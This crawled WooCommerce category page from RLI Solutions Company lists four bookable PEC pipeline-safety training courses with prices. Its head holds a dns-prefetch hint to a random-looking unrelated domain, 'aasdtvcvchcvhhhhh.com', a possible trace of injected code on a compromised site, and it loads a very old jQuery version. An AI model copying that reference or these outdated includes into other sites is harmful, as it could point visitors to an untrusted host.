

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rli3.com/product-category/pec/
body_size: 10015
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	
	<title>
		     Product categories  PEC Archive - RLI Solutions Company	</title>
	
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	<link rel="stylesheet" href="https://www.rli3.com/wp-content/themes/BLANK-Theme/style.css" type="text/css" />
	<link rel="pingback" href="https://www.rli3.com/xmlrpc.php" />
	
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//aasdtvcvchcvhhhhh.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RLI Solutions Company &raquo; Feed" href="https://www.rli3.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RLI Solutions Company &raquo; Comments Feed" href="https://www.rli3.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RLI Solutions Company &raquo; PEC Category Feed" href="https://www.rli3.com/product-category/pec/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rli3.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.rli3.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.rli3.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-bookings-availability-calendar-block-style-frontend-css'  href='https://www.rli3.com/wp-content/plugins/woocommerce-bookings-availability/dist/css/bookings-calendar-frontend.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-bookings-availability-schedule-block-style-frontend-css'  href='https://www.rli3.com/wp-content/plugins/woocommerce-bookings-availability/dist/css/bookings-schedule-frontend.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-css'  href='https://www.rli3.com/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-default-css'  href='https://www.rli3.com/wp-content/plugins/responsive-lightbox/assets/nivo/themes/default/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.rli3.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.rli3.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.3.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.rli3.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.3.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-ui-style-css'  href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css'  href='https://www.rli3.com/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=1.15.40' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.4.1/jquery.min.js?ver=5.8.12' id='jquery-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.8.12' id='responsive-lightbox-infinite-scroll-js'></script>
<link rel="https://api.w.org/" href="https://www.rli3.com/wp-json/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="RLI Solutions Company"/>
  <meta property="og:title" content="PEC"/>
  <meta property="og:url" content="https://www.rli3.com/product-category/pec/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Proudly Servicing The Mid-Atlantic Region"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="PEC"/>
  <meta itemprop="headline" content="PEC"/>
  <meta itemprop="description" content="Proudly Servicing The Mid-Atlantic Region"/>
  <!--<meta itemprop="publisher" content="RLI Solutions Company"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="PEC"/>
  <meta name="twitter:url" content="https://www.rli3.com/product-category/pec/"/>
  <meta name="twitter:description" content="Proudly Servicing The Mid-Atlantic Region"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tax: product_cat -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="https://www.rli3.com/wp-content/themes/BLANK-Theme/js/modernizr.custom.js"></script>

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;600;700&family=PT+Sans:wght@400;700&display=swap" rel="stylesheet">
	
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css">

<link href="https://www.rli3.com/wp-content/themes/BLANK-Theme/style.css" media="screen" rel="stylesheet" type="text/css" />
<link href="https://www.rli3.com/wp-content/themes/BLANK-Theme/css/component.css" media="screen" rel="stylesheet" type="text/css" />
<link href="https://www.rli3.com/wp-content/themes/BLANK-Theme/style-mjdrli.css" media="screen" rel="stylesheet" type="text/css" />
	
<script type="text/javascript">
jQuery(document).ready(function($){
    $('#nav-wrapper').prepend('<div id="menu-icon"></div>');

    $("#menu-icon").on("click", function(){
        $("#nav").slideToggle();
        $(this).toggleClass("active");
    });
});
</script>

</head>

<body data-rsssl=1 class="archive tax-product_cat term-pec term-31 theme-BLANK-Theme woocommerce woocommerce-page woocommerce-no-js">
	
<header class="headsie">

<a target="_blank" href="https://www.rli3.com/">
<div style="position: fixed; right: 0; top: 10rem; z-index: 2; border-radius: 0.5rem 0 0 0.5rem; background-color: #edc92c; color: #2f303e; font-size: 1.25rem; font-family: 'Oswald', sans-serif; text-align: center; text-transform: uppercase; line-height: 1.2; font-weight: 500; padding: 0.75rem 0.55rem; box-shadow: -0.15rem 0.25rem 1rem #0000009e;">
<span style="display:block;width:100%;font-size:0.875rem;">Back To</span>RLI3.com
</div>
</a>

<div class="mjd-container">

	<a href="https://www.rli3.com/cart/">
	<div class="cart-button">
		<i class="fa fa-shopping-cart" aria-hidden="true"></i>View Cart
	</div>
	</a>
	
	<a href="https://www.rli3.com/shop/">
	<div class="cart-button return-to-shop">
		<i class="fa fa-tag" aria-hidden="true"></i>Return to Shop
	</div>
	</a>

	<div class="mobile-logo">
		<img class="mobile-logo-img" src="https://www.rli3.com/wp-content/themes/BLANK-Theme/images/big-header.png">
	</div>

	<div class="the-row">
	<div class="holder">
	
		<div class="left-38">
			<div class="menu-nav-left-container"><ul id="menu-nav-left" class="menu"><li id="menu-item-603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.rli3.com/home/">Home</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://www.rli3.com/about/">About</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.rli3.com/services/">Services</a></li>
<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://www.rli3.com/news/">News</a></li>
</ul></div>		</div>

		<div class="middle-24">
<img src="https://www.rli3.com/wp-content/uploads/2021/04/landlpipelinelogo-1.png">


		
		</div>
		
		<div class="right-38">
			<div class="menu-nav-right-container"><ul id="menu-nav-right" class="menu"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.rli3.com/safety/">Safety</a></li>
<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.rli3.com/developments/">Developments</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.rli3.com/rli-careers/">Careers</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.rli3.com/contact/">Contact</a></li>
</ul></div>		</div>

	</div>
	</div>

</div>
</header><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://www.rli3.com">Home</a>&nbsp;&#47;&nbsp;PEC</nav><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">PEC</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 4 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products columns-4">
<li class="product type-product post-471 status-publish first instock product_cat-pec product_cat-schedule-your-own has-post-thumbnail virtual sold-individually purchasable product-type-booking">
	<a href="https://www.rli3.com/product/pec-basic-pipeline/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.rli3.com/wp-content/uploads/2021/06/SLUSA-Icon-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.rli3.com/wp-content/uploads/2021/06/SLUSA-Icon-300x300.png 300w, https://www.rli3.com/wp-content/uploads/2021/06/SLUSA-Icon-150x150.png 150w, https://www.rli3.com/wp-content/uploads/2021/06/SLUSA-Icon-100x100.png 100w, https://www.rli3.com/wp-content/uploads/2021/06/SLUSA-Icon.png 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PEC Basic Pipeline</h2>
	<span class="price">From: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
</a><a href="https://www.rli3.com/product/pec-basic-pipeline/" data-quantity="1" class="button product_type_booking add_to_cart_button" data-product_id="471" data-product_sku="" aria-label="Read more about &ldquo;PEC Basic Pipeline&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-472 status-publish instock product_cat-pec product_cat-schedule-your-own has-post-thumbnail virtual sold-individually purchasable product-type-booking">
	<a href="https://www.rli3.com/product/pec-basic-review/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="94" src="https://www.rli3.com/wp-content/uploads/2021/07/SLUSA-Stacked-Logo-300x94.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.rli3.com/wp-content/uploads/2021/07/SLUSA-Stacked-Logo-300x94.png 300w, https://www.rli3.com/wp-content/uploads/2021/07/SLUSA-Stacked-Logo-1024x320.png 1024w, https://www.rli3.com/wp-content/uploads/2021/07/SLUSA-Stacked-Logo-768x240.png 768w, https://www.rli3.com/wp-content/uploads/2021/07/SLUSA-Stacked-Logo-600x188.png 600w, https://www.rli3.com/wp-content/uploads/2021/07/SLUSA-Stacked-Logo.png 1523w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PEC Basic Review</h2>
	<span class="price">From: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>
</a><a href="https://www.rli3.com/product/pec-basic-review/" data-quantity="1" class="button product_type_booking add_to_cart_button" data-product_id="472" data-product_sku="" aria-label="Read more about &ldquo;PEC Basic Review&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-470 status-publish instock product_cat-pec product_cat-schedule-your-own has-post-thumbnail virtual sold-individually purchasable product-type-booking">
	<a href="https://www.rli3.com/product/pec-h2s-clear/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="99" src="https://www.rli3.com/wp-content/uploads/2021/07/h2s-for-energy-300x99.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.rli3.com/wp-content/uploads/2021/07/h2s-for-energy-300x99.png 300w, https://www.rli3.com/wp-content/uploads/2021/07/h2s-for-energy-600x198.png 600w, https://www.rli3.com/wp-content/uploads/2021/07/h2s-for-energy.png 755w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PEC H2S Clear</h2>
	<span class="price">From: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>
</a><a href="https://www.rli3.com/product/pec-h2s-clear/" data-quantity="1" class="button product_type_booking add_to_cart_button" data-product_id="470" data-product_sku="" aria-label="Read more about &ldquo;PEC H2S Clear&rdquo;" rel="nofollow">Read more</a></li>
<li class="product type-product post-422 status-publish last instock product_cat-pec product_cat-schedule-your-own has-post-thumbnail virtual sold-individually purchasable product-type-booking">
	<a href="https://www.rli3.com/product/pec-safeland-basic-orentation/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://www.rli3.com/wp-content/uploads/2021/06/SLUSA-Icon-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.rli3.com/wp-content/uploads/2021/06/SLUSA-Icon-300x300.png 300w, https://www.rli3.com/wp-content/uploads/2021/06/SLUSA-Icon-150x150.png 150w, https://www.rli3.com/wp-content/uploads/2021/06/SLUSA-Icon-100x100.png 100w, https://www.rli3.com/wp-content/uploads/2021/06/SLUSA-Icon.png 350w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">PEC Safeland Basic Orentation</h2>
	<span class="price">From: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></span>
</a><a href="https://www.rli3.com/product/pec-safeland-basic-orentation/" data-quantity="1" class="button product_type_booking add_to_cart_button" data-product_id="422" data-product_sku="" aria-label="Read more about &ldquo;PEC Safeland Basic Orentation&rdquo;" rel="nofollow">Read more</a></li>
</ul>
</main></div><div id="sidebar">

    <div id="search-2" class="widget widget_search"><form action="https://www.rli3.com" id="searchform" method="get">
    <div>
        <label for="s" class="screen-reader-text">Search for:</label>
        <input type="text" id="s" name="s" value="" />
        
        <input type="submit" value="Search" id="searchsubmit" />
    </div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://www.rli3.com/as-featured-in-us-builders-review-spring-2016/">As Featured in US Builders Review Spring 2016</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h2>Recent Comments</h2><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h2>Archives</h2>
			<ul>
					<li><a href='https://www.rli3.com/2016/08/'>August 2016</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.rli3.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h2>Meta</h2>
		<ul>
						<li><a href="https://www.rli3.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.rli3.com/feed/">Entries feed</a></li>
			<li><a href="https://www.rli3.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
</div><footer class="rli-footer">

<div class="footer-gold">
<div class="mjd-container">

	<div class="holder">

	<div class="left-40">
	<div class="menu-nav-left-container"><ul id="menu-nav-left-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://www.rli3.com/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a href="https://www.rli3.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://www.rli3.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://www.rli3.com/news/">News</a></li>
</ul></div>	</div>
	
	<div class="middle-20">
		<img src="https://www.rli3.com/wp-content/uploads/2021/04/landlpipelinelogo-1.png">
	</div>
	
	<div class="right-40">
	<div class="menu-nav-right-container"><ul id="menu-nav-right-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://www.rli3.com/safety/">Safety</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.rli3.com/developments/">Developments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="https://www.rli3.com/rli-careers/">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="https://www.rli3.com/contact/">Contact</a></li>
</ul></div>	</div>
	
	</div>

</div>
</div>



<div class="mjd-container">

<div class="bottom-blue">

	<div class="holder">

	<div class="left-footer">
		Phone: 304-622-2630<br>
		Address: 339 Wilsonburg Rd <br>
		Clarksburg, West Virginia 26301
	</div>
	
	<div class="right-footer">
		Site by <a href="http://www.thestickco.com/" target="_blank">The Stick Co.</a>
	</div>
	
	</div>

</div>

</div>
</footer>





</div>

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.rli3.com"}},{"@type":"ListItem","position":2,"item":{"name":"PEC","@id":"https:\/\/www.rli3.com\/product-category\/pec\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/vendor/react.min.js?ver=16.13.1' id='react-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=16.13.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/escape-html.min.js?ver=dcba9e40e8782c7d5883426934834b3e' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/element.min.js?ver=43a121e875f299c637e1115581bee905' id='wp-element-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/autop.min.js?ver=0e55c6c10f6d8a4bd90b2ea903436301' id='wp-autop-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/deprecated.min.js?ver=932d8bb37da8bbb396a7a3f754345e08' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/dom.min.js?ver=a82fdb54a6baeb86aa639117061bf119' id='wp-dom-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=9b8d91804cfb3ef5b14e6ef816664072' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/keycodes.min.js?ver=0b881ee2324067c223d746a87ae4ddda' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/priority-queue.min.js?ver=b2e76fb9887a285b5eff38763f2ac2fc' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/compose.min.js?ver=35754587ca81a116927d3de1017f4fa0' id='wp-compose-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/redux-routine.min.js?ver=fd5f93d1f8206c65d1891cf1f898211e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/data.min.js?ver=a9e98fe3ad76884fe7909ba8348395b7' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/html-entities.min.js?ver=26307b6ad1e445fc1a4643f634cb29c6' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/primitives.min.js?ver=fedf57cf6da174d1eca2875b8b730af3' id='wp-primitives-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/shortcode.min.js?ver=361473450d55d9ffe30983cf22f42a8f' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/blocks.min.js?ver=7ed7fe32dad771c4e0af4f56539ff156' id='wp-blocks-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/url.min.js?ver=9e623834b7667b522230408f099fc05f' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/api-fetch.min.js?ver=134e23b5f88ba06a093f9f92520a98df' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.rli3.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c9af0a8b53" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.rli3.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/dom-ready.min.js?ver=71883072590656bf22c74c7b887df3dd' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/a11y.min.js?ver=0ac8327cc1c40dcfdf29716affd7ac63' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.1' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/date.min.js?ver=061439ac4325ef057b8f9c142c82a823' id='wp-date-js'></script>
<script type='text/javascript' id='wp-date-js-after'>
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago"}},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":"0","string":"","abbr":""}} );
</script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/rich-text.min.js?ver=10cd4e4656806fb1a6884c84213af69c' id='wp-rich-text-js'></script>
<script type='text/javascript' src='https://www.rli3.com/wp-includes/js/dist/warning.min.js?ver=3e70e9d62208deeee510b84df4dec7f1' id='wp-warning-js'></script>
